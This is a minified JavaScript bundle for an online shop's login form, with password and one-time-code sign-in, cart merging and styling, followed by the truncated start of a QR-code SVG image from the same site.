return u.a.createElement(u.a.Fragment,null,u.a.createElement(H,{handleGoogleSubmit:r}),a&&u.a.createElement("span",null,u.a.createElement("span",null,"loading...")))},X=t("PkP7"),Y=t("agzo"),K=t("ZWAh"),nn=t("dqEZ"),en=t("QqLL"),tn=t("6V7D"),an=t("DKid"),rn=Object(O.gql)(c||(c=T()(["\n    mutation getOtp($value: String!, $is_resend: Boolean!) {\n        sendLoginOtpEmail(value: $value, is_resend: $is_resend) {\n            email\n            status\n        }\n    }\n"]))),on=Object(O.gql)(g||(g=T()(["\nmutation signInUsingOtp($value:String!,$otp:String!){\n    loginUsingOtp(value: $value, otp: $otp){\n        token\n      }\n      \n  }\n"]))),sn=t("Ty5D"),ln=t("WkIg"),cn=t("f60t"),gn=t.n(cn),dn={injectType:"singletonStyleTag",insert:"head",singleton:!0},pn=(F()(gn.a,dn),gn.a.locals||{}),un=u.a.lazy(function(){return t.e(16).then(t.bind(null,"aeU4"))}),mn=u.a.lazy(function(){return t.e(68).then(t.bind(null,"bqWT"))})
e.a=function SignIn(n){var e=n.changeView,t=n.setupSignUp,i=n.currentStoreTelCode,a=n.currentStoreFlagIcon,r=n.handleSwitchStore,o=n.toggle,s=n.submissionCallback,l=Object(b.a)().formatMessage,c=function useSignIn(n){var e=n.getCartDetailsQuery,t=n.setupSignUp,i=n.currentStoreTelCode,a=n.toggle,r=n.submissionCallback,o=Object(sn.h)().pathname,s=Object(en.a)(B,n.operations),l=s.createCartMutation,c=s.getCustomerQuery,g=s.mergeCartsMutation,u=s.signInMutation,m=Object(O.useApolloClient)(),b=Object(p.useState)(""),f=S()(b,2),x=f[0],w=f[1],_=Object(p.useState)(""),y=S()(_,2),M=y[0],T=y[1],W=Object(p.useState)(!1),z=S()(W,2),P=z[0],D=z[1],$=Object(p.useState)(!1),A=S()($,2),F=A[0],q=A[1],Q=Object(p.useState)(""),J=S()(Q,2),R=J[0],U=J[1],V=Object(p.useState)(!1),Z=S()(V,2),H=Z[0],G=Z[1],X=Object(E.b)(),Y=S()(X,2),K=Y[0].cartId,nn=Y[1],ln=nn.createCart,cn=nn.removeCart,gn=nn.getCartDetails,dn=Object(j.b)(),pn=S()(dn,2),un=pn[0],mn=un.isGettingDetails,bn=(un.getDetailsError,un.isSignedIn),fn=pn[1],hn=fn.getUserDetails,xn=fn.setToken,wn=Object(O.useMutation)(l),vn=S()(wn,1)[0],_n=Object(O.useMutation)(g),In=S()(_n,1)[0],yn=Object(L.a)(c),Sn=Object(L.a)(e),On=Object(O.useLazyQuery)(tn.d,{fetchPolicy:"no-cache"}),kn=S()(On,2),Cn=kn[0],En=kn[1],jn=En.data,Ln=(En.loading,Object(O.useQuery)(an.b.getProductsInWishlistsQuery,{skip:!bn})),Mn=Ln.client
Ln.data,Object(p.useEffect)(function(){bn&&Cn({variables:{currentPage:1,pageSize:20}})},[bn]),Object(p.useEffect)(function(){if(jn&&jn.customer&&jn.customer.wishlists&&jn.customer.wishlists.length){var n=jn.customer.wishlists[0].items_v2.items.map(function(n){return n.product.sku})
Mn.writeQuery({query:an.b.getProductsInWishlistsQuery,data:{customerWishlistProducts:n}})}},[jn])
var Tn,Wn,zn=Object(O.useMutation)(u,{fetchPolicy:"no-cache",onCompleted:(Wn=I()(v.a.mark(function _callee(n){var e,t,i
return v.a.wrap(function _callee$(s){for(;;)switch(s.prev=s.next){case 0:return e=K,t=n.generateCustomerToken.token,s.next=4,xn(t)
case 4:return s.next=6,Object(k.a)(m)
case 6:return s.next=8,Object(C.a)(m)
case 8:return s.next=10,cn()
case 10:return s.next=12,ln({fetchCartId:vn})
case 12:return s.next=14,Object(N.retrieveCartId)()
case 14:return i=s.sent,s.next=17,In({variables:{destinationCartId:i,sourceCartId:e}})
case 17:return s.next=19,hn({fetchUserDetails:yn})
case 19:return s.next=21,gn({fetchCartId:vn,fetchCartDetails:Sn})
case 21:G(!1),a(),"/cart"===o&&window.location.reload(),r&&r()
case 25:case"end":return s.stop()}},_callee)})),function onCompleted(n){return Wn.apply(this,arguments)}),onError:function onError(n){G(!1)
var e=d.getValue("username"),i=JSON.stringify(n),a=JSON.parse(i).graphQLErrors[0],r=void 0===Object(h.i)(e)
"no-customer"===a.extensions.category?t(r?e:"",a.message):(w(a.message||"Error try again"),setTimeout(function(){return w("")},1e4))}}),Pn=S()(zn,1)[0],Bn=Object(O.useMutation)(rn,{onCompleted:function onCompleted(n){D(!0)},onError:function onError(n){var e=JSON.stringify(n),t=JSON.parse(e)
w(t.graphQLErrors[0].message||"Error try again"),setTimeout(function(){return w("")},1e4)}}),Nn=S()(Bn,2),Dn=Nn[0],$n=Nn[1],An=$n.loading,Fn=$n.data,qn=Object(O.useMutation)(on,{onCompleted:(Tn=I()(v.a.mark(function _callee2(n){var e,t,i
return v.a.wrap(function _callee2$(s){for(;;)switch(s.prev=s.next){case 0:return e=K,t=n.loginUsingOtp.token,s.next=4,xn(t)
case 4:return s.next=6,Object(k.a)(m)
case 6:return s.next=8,Object(C.a)(m)
case 8:return s.next=10,cn()
case 10:return s.next=12,ln({fetchCartId:vn})
case 12:return s.next=14,Object(N.retrieveCartId)()
case 14:return i=s.sent,s.next=17,In({variables:{destinationCartId:i,sourceCartId:e}})
case 17:hn({fetchUserDetails:yn}),gn({fetchCartId:vn,fetchCartDetails:Sn}),G(!1),"/cart"===o&&window.location.reload(),a(),r&&r()
case 23:case"end":return s.stop()}},_callee2)})),function onCompleted(n){return Tn.apply(this,arguments)}),onError:function onError(n){G(!1)
var e=JSON.stringify(n),t=JSON.parse(e)
w(t.graphQLErrors[0].message||"Error try again"),setTimeout(function(){return w("")},1e4)}}),Qn=S()(qn,2),Jn=Qn[0],Rn=(Qn[1].loading,{})
R&&(Rn.username=R)
var Un=Fn&&Fn.sendLoginOtpEmail.email
return{handleSubmit:function handleSubmit(n){var e,t=n.username,a=n.password
G(!0),e=void 0===Object(h.i)(t)?"".concat(i).concat(t):t,Pn({variables:{email:e,password:a}})},showOtpScreen:P,username:R,backToSignIn:function backToSignIn(){D(!1)},toggleOtpScreen:function toggleOtpScreen(){if(d){var n=d.getValue("username")
if(void 0===Object(h.c)(n))if(void 0===Object(h.f)(n)){var e
U(n),e=void 0===Object(h.i)(n)?"".concat(i).concat(n):n,Dn({variables:{value:e,is_resend:!1}})}else{var t=Object(h.f)(n)
d.setError("username",t)}else{var a=Object(h.c)(n)
d.setError("username",a)}}else w("Some thing went wrong !! please try again"),setTimeout(function(){return w("")},1e4)},saveApi:function saveApi(n){d=n},isBusy:mn||H,getOtpLoading:An,signInError:x,onOtpSubmit:function onOtpSubmit(n){var e
G(!0),e=void 0===Object(h.i)(R)?"".concat(i).concat(R):R,Jn({variables:{value:e,otp:n}})},signInByOtpLoading:H,resendOtp:function resendOtp(){var n
n=void 0===Object(h.i)(R)?"".concat(i).concat(R):R,Dn({variables:{value:n,is_resend:!0}})},showForgotPassword:F,toggleForgotPasswordScreen:function toggleForgotPasswordScreen(){if(!F&&d){var n=d.getValue("username")
void 0===Object(h.c)(n)&&void 0===Object(h.f)(n)&&U(n)}q(function(n){return!n})},signInSuccessMesage:M,insertSuccessMessageToSignForm:function insertSuccessMessageToSignForm(n){T(n)},setUsername:U,initialValues:Rn,setSignInLoading:G,userEmailFromOtpResponse:Un}}({getCartDetailsQuery:$,setupSignUp:t,currentStoreTelCode:i,toggle:o,submissionCallback:s}),g=c.handleSubmit,w=c.showOtpScreen,_=c.username,y=c.backToSignIn,M=c.toggleOtpScreen,T=c.saveApi,W=c.isBusy,z=c.signInError,P=c.getOtpLoading,D=c.onOtpSubmit,A=c.signInByOtpLoading,F=c.resendOtp,q=c.showForgotPassword,Q=c.toggleForgotPasswordScreen,J=c.signInSuccessMesage,R=c.insertSuccessMessageToSignForm,U=c.setUsername,V=c.initialValues,Z=c.setSignInLoading,H=c.userEmailFromOtpResponse,cn=Object(en.a)(pn,n.classes)
return w?u.a.createElement(p.Suspense,{fallback:null},u.a.createElement(un,{changeView:e,username:H,changeCallback:y,onSubmit:D,loading:A,error:z,resendOtp:F,currentStoreTelCode:i})):q?u.a.createElement(p.Suspense,{fallback:null},u.a.createElement(mn,{changeView:e,username:_,setUsername:U,toggleForgotPasswordScreen:Q,insertSuccessMessageToSignForm:R,currentStoreTelCode:i,currentStoreFlagIcon:a,handleSwitchStore:r})):u.a.createElement("div",{className:cn.sign_up_wrapper},u.a.createElement("div",{className:cn.sign_up_wrapper_inner},u.a.createElement("div",{className:cn.sign_up_header},u.a.createElement("h3",null," ",u.a.createElement(f.a,{id:"signIn.screenHeading",defaultMessage:"Login"}))),J&&u.a.createElement("p",{className:cn.message_success},J),u.a.createElement(m.b,{getApi:T,onSubmit:g,initialValues:V},function(n){var e=n.formState
return u.a.createElement(u.a.Fragment,null,u.a.createElement(K.a,{classes:cn,currentStoreTelCode:i,currentStoreFlagIcon:a,handleSwitchStore:r,currentValue:e.values.username}),u.a.createElement(Y.a,{fieldName:"password",label:l({id:"signIn.passwordLabel",defaultMessage:"Password *"}),validate:Object(x.a)([h.c]),autoComplete:"current-password",isToggleButtonHidden:!1,classes:{input:cn.input_wrapper,input_error:cn.input_error_wrapper,label:cn.label,floated:cn.floated}}),u.a.createElement("div",{className:cn.extra_wrapper},u.a.createElement(nn.a,{type:"button",disabled:W||A,onClick:Q,classes:{root:cn.forgot}},u.a.createElement(f.a,{id:"signIn.forgotPasswordBtnLabel",defaultMessage:"Forgot Password ?"}))),z&&u.a.createElement("p",{className:cn.error+" "+cn.error_box},z),u.a.createElement("div",{className:cn.action_buttons},W&&u.a.createElement("span",null,u.a.createElement("span",null,"loading...")),u.a.createElement(X.a,{priority:"high",type:"submit",disabled:W||A,classes:{root_highPriority:cn.sign_in_btn}},W?u.a.createElement(f.a,{id:"signIn.submitBtnLoading",defaultMessage:"Loading"}):u.a.createElement(f.a,{id:"signIn.submitBtnLabel",defaultMessage:"Login"})),u.a.createElement("h4",{className:cn.orDivider},u.a.createElement(f.a,{id:"signIn.orText",defaultMessage:"Or"})),u.a.createElement(X.a,{priority:"high",type:"button",disabled:P,onClick:M,classes:{root_highPriority:cn.otp_in_btn}},P?u.a.createElement(f.a,{id:"signIn.otpLoading",defaultMessage:"Requesting OTP"}):u.a.createElement(f.a,{id:"signIn.otpSubmitBtnLabel",defaultMessage:"Request OTP"}))))}),u.a.createElement("div",{className:cn.already_have_account},u.a.createElement(f.a,{id:"signIn.newToTrikartLabel",defaultMessage:"New to Trikart ?"}),u.a.createElement(nn.a,{type:"button",disabled:W,onClick:function onClick(){return e(ln.o)}},u.a.createElement(f.a,{id:"signIn.createAnAccountLabel",defaultMessage:"Create an Account"}))),u.a.createElement("div",{className:cn.social_media_login},u.a.createElement(f.a,{id:"signIn.continueWithText",defaultMessage:"Or Continue with"}),u.a.createElement(G,{setSignInLoading:Z,toggle:o}))))}},ZWAh:function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),r=t("q1tI"),o=t.n(r),s=t("dDsW"),l=t("Sdjc"),c=t("HR+i"),g=t("Hq+J"),d=function EmailOrTelField(n){var e=n.classes,t=(n.currentStoreFlagIcon,n.currentStoreTelCode,n.handleSwitchStore,n.currentValue),i=n.restProps,r=n.fieldName,d=Object(s.a)().formatMessage,p=(/^\d+$/.test(t),"".concat(e.inputUsernameWrapper))
return o.a.createElement("div",{className:p},o.a.createElement(g.a,a()({autoComplete:"tel",field:r,validateOnBlur:!0,validate:Object(l.a)([c.c,c.f]),floatLabel:d({id:"signIn.emailOrPhoneLabel",defaultMessage:" Email *"}),classes:{input:e.inputWrapper,input_error:e.inputErrorWrapper}},i)))}
d.defaultProps={fieldName:"username"},e.a=d},agzo:function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),r=t("QILm"),o=t.n(r),s=t("q1tI"),l=t.n(s),c=t("17x9"),g=t("g437"),d=t("yrqr"),p=t("QqLL"),u=t("J4zp"),m=t.n(u),b=t("PkP7"),f=t("5kIi"),h=t("Hq+J"),x=t("HR+i"),w=t("LboF"),v=t.n(w),_=t("lHlP"),I=t.n(_),y={injectType:"singletonStyleTag",insert:"head",singleton:!0},S=(v()(I.a,y),I.a.locals||{}),O=["classes","label","fieldName","isToggleButtonHidden","autoComplete","validate"],k=function Password(n){var e=n.classes,t=n.label,i=n.fieldName,r=n.isToggleButtonHidden,c=n.autoComplete,u=n.validate,x=o()(n,O),w=function usePassword(){var n=Object(s.useState)(!1),e=m()(n,2),t=e[0],i=e[1],a=Object(s.useCallback)(function(){i(!t)},[t])
return{handleBlur:Object(s.useCallback)(function(){i(!1)},[]),togglePasswordVisibility:a,visible:t}}(),v=w.handleBlur,_=w.togglePasswordVisibility,I=w.visible,y=Object(p.a)(S,e),k=l.a.createElement(b.a,{className:y.passwordButton,onClick:_,type:"button"},I?l.a.createElement(g.a,null):l.a.createElement(d.a,null)),C=I?"text":"password"
return l.a.createElement(f.a,{classes:{root:y.root}},l.a.createElement(h.a,a()({after:!r&&k,autoComplete:c,field:i,type:C,validate:u,onBlur:v,floatLabel:t},x,{classes:{input:y.inputWrapper,input_error:y.inputErrorWrapper,label:y.label,floated:y.floated}})))}
k.propTypes={autoComplete:c.string,classes:Object(c.shape)({root:c.string}),label:c.string,fieldName:c.string,isToggleButtonHidden:c.bool,validate:c.func},k.defaultProps={isToggleButtonHidden:!0,validate:x.c}
e.a=k},f60t:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".signIn-sign_up_wrapper-wfV {\n    width: 100%;\n    position: relative;\n}\n.signIn-sign_up_wrapper_inner-3ci {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #fff;\n    text-decoration: none;\n    color: #000;\n    font-size: 16px;\n    line-height: 1.5;\n}\n.signIn-sign_up_header-3on {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 30px;\n}\n.signIn-sign_up_header-3on h3 {\n    font-size: 26px;\n    line-height: 1.5;\n    color: #282c3f;\n    text-decoration: none;\n    font-weight: 600;\n    margin-bottom: 0;\n}\n.signIn-social_media_login-3fQ {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: center;\n    align-items: center;\n    position: relative;\n    min-height: 50px;\n}\n.signIn-inputUsernameWrapper-1VY {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 30px;\n    z-index: 9;\n}\n.signIn-numberWrapper-2Bs input {\n    padding-left: 115px;\n}\n.rtl .signIn-numberWrapper-2Bs input {\n    padding-left: 0;\n    padding-right: 115px;\n}\n.rtl .signIn-numberWrapper-2Bs > div {\n    left: auto;\n    right: 0;\n}\n.signIn-social_media_login-3fQ button {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    width: 20px;\n    height: 20px;\n    font-size: 0px;\n    line-height: 1;\n    color: #000;\n    text-decoration: none;\n    font-weight: 500;\n    transition: 0.3s all ease-in-out;\n    margin-left: 15px;\n}\n\n.signIn-social_media_login-3fQ button img {\n    width: 20px;\n    height: 20px;\n    object-fit: contain;\n    object-position: center;\n}\n.signIn-or_divider-3C_ {\n    width: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-size: 16px;\n    line-height: 1;\n    color: #000;\n    text-decoration: none;\n    position: relative;\n    z-index: 1;\n    margin-bottom: 20px;\n    font-weight: 600;\n}\n/* .or_divider::after{\n    content: '';\n    position: absolute;\n    left: 50%;\n    top: 50%;\n    width: 100%;\n    height: 1px;\n    background-color: #E4E4E4;\n    transform: translate(-50%, -50%);\n    z-index: -2;\n}\n.or_divider::before{\n    content: '';\n    position: absolute;\n    left: 50%;\n    top: 50%;\n    width: 70px;\n    height: 20px;\n    background-color: #fff;\n    transform: translate(-50%, -50%);\n    z-index: -1;\n} */\n\n.signIn-label_text-3Z9 {\n    width: 100%;\n    position: relative;\n    font-size: 12px;\n    line-height: 1.5;\n    color: #707070;\n    margin-bottom: 7px;\n    display: block;\n}\n.signIn-inputWrapper-JDI {\n    width: 100%;\n    position: relative;\n    height: 40px;\n    border: none;\n    border-bottom: 1px solid #868686;\n    font-size: 16px;\n    line-height: 1;\n    font-weight: 600;\n}\n.signIn-inputWrapper-JDI:focus {\n    border-bottom: 1px solid #868686;\n}\n.signIn-inputErrorWrapper-2Zg {\n    width: 100%;\n    position: relative;\n    height: 40px;\n    border: none;\n    border-bottom: 1px solid #ff7979;\n    font-size: 16px;\n    line-height: 1;\n    font-weight: 600;\n}\n\n.signIn-inputWrapper-JDI::-webkit-credentials-auto-fill-button,\n.signIn-inputErrorWrapper-2Zg::-webkit-credentials-auto-fill-button {\n    display: none !important;\n    visibility: hidden;\n    pointer-events: none;\n    position: absolute; /* Avoid occupying the extra padding of the input element. Normally, there is display: none!; */\n    right: 0;\n}\n.signIn-inputWrapper-JDI:-webkit-autofill,\n.signIn-inputWrapper-JDI:-webkit-autofill:hover,\n.signIn-inputWrapper-JDI:-webkit-autofill:focus {\n    -webkit-box-shadow: 0 0 0px 1000px #fff inset;\n    transition: background-color 5000s ease-in-out 0s;\n}\n.signIn-inputErrorWrapper-2Zg:-webkit-autofill,\n.signIn-inputErrorWrapper-2Zg:-webkit-autofill:hover,\n.signIn-inputErrorWrapper-2Zg:-webkit-autofill:focus {\n    -webkit-box-shadow: 0 0 0px 1000px #fff inset;\n    transition: background-color 5000s ease-in-out 0s;\n}\n.signIn-extra_wrapper-1rh {\n    width: 100%;\n    display: flex;\n    position: relative;\n    margin-bottom: 25px;\n}\n.signIn-forgot-1kC {\n    width: auto;\n    font-size: 14px;\n    line-height: 1.5;\n    color: #0b71c2;\n    font-weight: 500;\n    margin-left: auto;\n    transition: 0.3s all ease-in-out;\n    font-weight: 400;\n}\n.signIn-forgot-1kC:hover {\n    color: #000;\n}\n\n.signIn-action_buttons-2CE {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n    margin-bottom: 60px;\n}\n\n.signIn-action_buttons-2CE button {\n    border: 1px solid #e4e4e4;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    padding: 15px 0px;\n    width: 100%;\n    height: 50px;\n    font-size: 14px;\n    line-height: 1;\n    color: #000;\n    text-decoration: none;\n    font-weight: 500;\n}\n.signIn-sign_in_btn-2uB {\n    background-color: #0b71c2;\n    color: #fff;\n    border: 1px solid #0b71c2;\n    text-align: center;\n    height: 50px;\n    transition: 0.3s all ease-in-out;\n    width: 100%;\n    text-transform: uppercase;\n    border-radius: 4px;\n    overflow: hidden;\n}\n.signIn-sign_in_btn-2uB:hover {\n    background-color: #0a60a4;\n    border: 1px solid #0a60a4;\n}\n.signIn-sign_in_btn-2uB span {\n    color: #fff;\n    font-size: 16px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 600;\n}\n.signIn-otp_in_btn-5AY {\n    background-color: #fff;\n    text-decoration: none;\n    border: 1px solid #73788d;\n    transition: 0.3s all ease-in-out;\n    color: #000000;\n    border-radius: 4px;\n    overflow: hidden;\n}\n.signIn-otp_in_btn-5AY:hover {\n    border: 1px solid #0b71c2;\n}\n.signIn-otp_in_btn-5AY span {\n    color: #000;\n    font-size: 16px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 600;\n}\n.signIn-orDivider-19Z {\n    position: relative;\n    display: block;\n    width: 100%;\n    text-align: center;\n    font-size: 16px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 400;\n    color: #606060;\n    padding-top: 15px;\n    padding-bottom: 15px;\n}\n.signIn-already_have_account-2n4 {\n    width: 100%;\n    text-align: center;\n    color: #282c3f;\n    font-size: 16px;\n    font-weight: 600;\n    line-height: 1.5;\n}\n.signIn-already_have_account-2n4 button {\n    color: #0b71c2;\n    font-size: 16px;\n    line-height: 1.5;\n    text-decoration: none;\n    transition: 0.3s all ease;\n    padding-left: 12px;\n}\n.rtl .signIn-already_have_account-2n4 button {\n    padding-left: 0;\n    padding-right: 12px;\n}\n.signIn-already_have_account-2n4 button:hover {\n    opacity: 0.5;\n    color: #0b71c2;\n}\n.signIn-already_have_account-2n4 + .signIn-social_media_login-3fQ {\n    margin-top: 25px;\n}\n.signIn-gust_btn-2Aw {\n    border: 1px solid #e4e4e4;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    padding: 15px 0px;\n    width: 100%;\n    height: 50px;\n    font-size: 14px;\n    line-height: 1;\n    color: #000;\n    text-decoration: none;\n    font-weight: 500;\n    border-radius: 0px;\n    transition: 0.3s all ease-in-out;\n}\n.signIn-hide_button-3bR {\n    display: none;\n}\n.signIn-gust_btn-2Aw:hover {\n    border: 1px solid #575757;\n}\n.signIn-gust_btn-2Aw span {\n    color: #000;\n    font-size: 16px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 600;\n}\np.signIn-error-Dv9 {\n    width: 100%;\n    margin-top: 10px;\n    color: #fa3d3d;\n    font-size: 12px;\n    line-height: 1;\n    text-decoration: none;\n}\np.signIn-error-Dv9.signIn-error_box-18C {\n    background-color: #f2f2f2;\n    padding: 10px 20px;\n    margin-bottom: 15px;\n    line-height: 1.5;\n    text-align: center;\n    font-size: 14px;\n}\n\n@media (max-width: 576px) {\n    .signIn-sign_up_header-3on h3 {\n        font-size: 22px;\n    }\n}\n.signIn-social_media_login-3fQ > span {\n    position: absolute;\n    left: 0;\n    top: 46px;\n    width: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    height: 50px;\n    background-color: rgba(255, 255, 255, 0.74);\n    font-size: 0;\n}\n.signIn-social_media_login-3fQ > span > span {\n    width: 2rem;\n    height: 2rem;\n    margin: 2rem;\n    border-radius: 50%;\n    border: 0.2rem solid rgba(151, 159, 208, 0.3);\n    border-top-color: #000000;\n    animation-duration: 0.85s;\n    animation-iteration-count: infinite;\n    animation-name: signIn-spin-2gB;\n    animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);\n    display: block;\n}\n.signIn-action_buttons-2CE > span {\n    position: absolute;\n    left: 0;\n    top: 0;\n    width: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    height: 100%;\n    background-color: rgba(255, 255, 255, 0.74);\n    font-size: 0;\n    z-index: 99;\n}\n.signIn-action_buttons-2CE > span > span {\n    width: 2rem;\n    height: 2rem;\n    margin: 2rem;\n    border-radius: 50%;\n    border: 0.2rem solid rgba(151, 159, 208, 0.3);\n    border-top-color: #000000;\n    animation-duration: 0.85s;\n    animation-iteration-count: infinite;\n    animation-name: signIn-spin-2gB;\n    animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);\n    display: block;\n}\n@keyframes signIn-spin-2gB {\n    to {\n        transform: rotate(360deg);\n    }\n}\n\n.signIn-message_success-2dT {\n    width: 100%;\n    position: relative;\n    padding: 10px;\n    background-color: rgba(186, 186, 186, 0.157);\n    font-size: 14px;\n    padding: 10px;\n    color: #4bb543;\n    margin-top: 15px;\n    text-align: center;\n    margin-bottom: 30px;\n}\n\n.signIn-cnt_with_gust-1eX {\n    width: 100%;\n    position: relative;\n    margin-top: 20px;\n}\n\n.signIn-label-1pX {\n    width: 100%;\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: max-content;\n    bottom: 0;\n    margin: auto;\n    z-index: 2;\n    font-size: 14px;\n    line-height: 1.4;\n    text-decoration: none;\n    font-weight: 400;\n    color: #000;\n    transition: 0.3s all ease-in-out;\n    pointer-events: none;\n    transform-origin: left;\n}\n.rtl .signIn-label-1pX {\n    transform-origin: right;\n}\n.signIn-floated-1ZR {\n    transform: translateY(-25px) scale(0.85);\n}\n",""]),e.locals={sign_up_wrapper:"signIn-sign_up_wrapper-wfV",sign_up_wrapper_inner:"signIn-sign_up_wrapper_inner-3ci",sign_up_header:"signIn-sign_up_header-3on",social_media_login:"signIn-social_media_login-3fQ",inputUsernameWrapper:"signIn-inputUsernameWrapper-1VY",numberWrapper:"signIn-numberWrapper-2Bs",or_divider:"signIn-or_divider-3C_",label_text:"signIn-label_text-3Z9",inputWrapper:"signIn-inputWrapper-JDI",inputErrorWrapper:"signIn-inputErrorWrapper-2Zg",extra_wrapper:"signIn-extra_wrapper-1rh",forgot:"signIn-forgot-1kC",action_buttons:"signIn-action_buttons-2CE",sign_in_btn:"signIn-sign_in_btn-2uB",otp_in_btn:"signIn-otp_in_btn-5AY",orDivider:"signIn-orDivider-19Z",already_have_account:"signIn-already_have_account-2n4",gust_btn:"signIn-gust_btn-2Aw",hide_button:"signIn-hide_button-3bR",error:"signIn-error-Dv9",error_box:"signIn-error_box-18C",spin:"signIn-spin-2gB",message_success:"signIn-message_success-2dT",cnt_with_gust:"signIn-cnt_with_gust-1eX",label:"signIn-label-1pX",floated:"signIn-floated-1ZR"}},lHlP:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("GB9g"),""),e.push([n.i,".password-passwordButton-3iZ {\n\n    --stroke: var(--venia-global-color-gray-500);\n    background: none;\n    border-radius: 0px;\n    border-style: none;\n    border-width: 0px;\n    padding: 0px;\n    min-width: 0px;\n    height: 38px;\n    background: #fff;\n    width: 100%;\n    margin-bottom: 2px;\n    margin-inline-end: 1px;\n}\n.password-root-g45{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 15px;\n}\n.password-passwordButton-3iZ:hover {\n    --stroke: var(--venia-global-color-gray-700);\n}\n\n.password-passwordButton-3iZ:focus {\n    box-shadow: none;\n    --stroke: var(--venia-global-color-gray-700);\n}\n\n.password-root-g45:active {\n    --stroke: var(--venia-global-color-gray-700);\n}\n\n\n\n.password-inputWrapper-fO-{\n    width: 100%;\n    position: relative;\n    height: 40px;\n    border: none;\n    border-bottom: 1px solid #868686;\n    font-size: 16px;\n    font-weight: 600;\n\n}\n.password-inputWrapper-fO-:focus{\n    border-bottom: 1px solid #868686;\n}\n.password-inputErrorWrapper-35j{\n    width: 100%;\n    position: relative;\n    height: 40px;\n    border: none;\n    border-bottom: 1px solid #FF7979;\n    font-size: 16px;\n    font-weight: 600;\n}\n\n.password-inputWrapper-fO-::-webkit-credentials-auto-fill-button,\n.password-inputErrorWrapper-35j::-webkit-credentials-auto-fill-button {\n    display: none !important;\n    visibility: hidden;\n    pointer-events: none;\n    position: absolute; /* Avoid occupying the extra padding of the input element. Normally, there is display: none!; */\n    right: 0;\n}\n.password-inputWrapper-fO-:-webkit-autofill,\n.password-inputWrapper-fO-:-webkit-autofill:hover, \n.password-inputWrapper-fO-:-webkit-autofill:focus {\n  -webkit-box-shadow: 0 0 0px 1000px #fff inset;\n  transition: background-color 5000s ease-in-out 0s;\n}\n.password-input_error-1Nl:-webkit-autofill,\n.password-input_error-1Nl:-webkit-autofill:hover, \n.password-input_error-1Nl:-webkit-autofill:focus {\n  -webkit-box-shadow: 0 0 0px 1000px #fff inset;\n  transition: background-color 5000s ease-in-out 0s;\n}",""]),e.locals={passwordButton:"password-passwordButton-3iZ "+t("GB9g").locals.root,root:"password-root-g45",inputWrapper:"password-inputWrapper-fO-",inputErrorWrapper:"password-inputErrorWrapper-35j",input_error:"password-input_error-1Nl"}},"o+57":function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,"\n.loadingSpinner-root-aIK{\n    width: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n\n.loadingSpinner-loadMore-3sR {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    margin: 5px;\n}\n.loadingSpinner-loadMore-3sR span {\n    height: 20px;\n    margin-right: 7px;\n    width: 20px;\n    border-radius: 20px;\n    border: 2px solid #f3f3f3;\n    border-top-color: #FD930A;\n    animation: loadingSpinner-spin-11H 0.7s ease-in-out infinite;\n}\n.rtl .loadingSpinner-loadMore-3sR span {\n    margin-right: 0px;\n    margin-left: 7px;\n}\n\n@keyframes loadingSpinner-spin-11H {\n    0% { transform: rotate(0deg); }\n    100% { transform: rotate(360deg); }\n}",""]),e.locals={root:"loadingSpinner-root-aIK",loadMore:"loadingSpinner-loadMore-3sR",spin:"loadingSpinner-spin-11H"}}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trikart.com/dist/01-jwp.svg
body_size: 1054
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 55 55" style="enable-background:new 0 0 55 55;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<g>
	<rect id="qr_background" x="0.2" y="0" class="st0" width="54.8" height="54.8"/>
	<path id="qr_dark_pixels" class="st1" d="M23.2,1.8h1.8v1.8h-1.8V1.8z M26.7,1.8h1.8v1.8h1.8v1.8h-3.5V1.8z M30.2,1.8h7.1v1.8h-3.5
		v1.8H32V3.5h-1.8V1.8z M16.1,3.5h1.8v1.8h-1.8V3.5z M19.6,3.5h1.8v1.8h-1.8V3.5z M37.3,3.5h1.8v3.5h-1.8V3.5z M23.2,5.3h1.8v1.8
		h-1.8V5.3z M16.1,7.1h7.1v1.8h1.8V7.1h1.8v3.5h3.5V8.8h-1.8V7.1h5.3v1.8h1.8V7.1h1.8v1.8h1.8v7.1h-1.8v1.8h1.8v-1.8h1.8v1.8h1.8
		v1.8h1.8v1.8h-1.8V23h-3.5v-1.8h1.8v-1.8h-1.8v1.8h-1.8v-1.8h-3.5v1.8h-5.3v-1.8h1.8v-1.8H32v-1.8h1.8v1.8h1.8v-3.5h1.8v-3.5h-1.8
